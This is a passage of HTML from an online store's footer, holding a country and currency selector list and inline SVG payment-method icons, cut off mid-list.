                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
